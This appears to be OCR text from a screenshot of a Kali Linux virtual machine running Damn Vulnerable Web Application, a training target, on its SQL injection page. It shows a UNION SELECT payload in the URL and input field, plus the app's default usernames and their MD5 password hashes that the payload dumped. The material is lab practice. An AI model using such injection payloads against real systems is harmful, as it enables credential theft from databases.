 KALI [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 17:51
Damn Vulnerable Web Ap Damn Vulnerable Web Ap Damn Vulnerable Web Ap Get table names using SE
192.168.1.249/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2Cpassword+FROM+users+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
' UNION SELECT user,password FROM users #
Submit
ID: ' UNION SELECT user,password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Attiva Windows
Passa a Impostazioni per attivare Windows.
CTRL (DESTRA)
3
22°C
Soleggiato
Cerca
M365
17:51
06/05/2025